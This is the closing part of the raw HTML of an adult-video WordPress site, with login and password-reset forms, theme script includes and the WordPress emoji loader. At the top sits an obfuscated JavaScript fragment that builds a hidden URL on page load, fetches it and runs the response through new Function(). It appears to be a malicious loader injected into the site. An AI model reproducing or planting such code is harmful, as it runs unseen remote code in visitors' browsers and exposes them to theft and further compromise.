_0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 						<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Chibolitas.com.pe</h3> 						 							<form id="wpst_login_form" action="https://chibolitas.com.pe/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="46d3e7327b" /><input type="hidden" name="_wp_http_referer" value="/rico-culo-de-claudia-serpa/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password"> 						 							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://chibolitas.com.pe/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="46d3e7327b" /><input type="hidden" name="_wp_http_referer" value="/rico-culo-de-claudia-serpa/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://chibolitas.com.pe/wp-content/themes/kingtube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://chibolitas.com.pe/wp-admin/admin-ajax.php","nonce":"4b533a9fcd","ctpl_installed":""};
var options = {"thumbnails_ratio":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://chibolitas.com.pe/wp-content/themes/kingtube/assets/js/main.js?ver=1.3.11" id="wpst-main-js"></script> <script type="text/javascript" src="https://chibolitas.com.pe/wp-content/themes/kingtube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://chibolitas.com.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chibolitas.com.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chibolitas.com.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  </body> </html>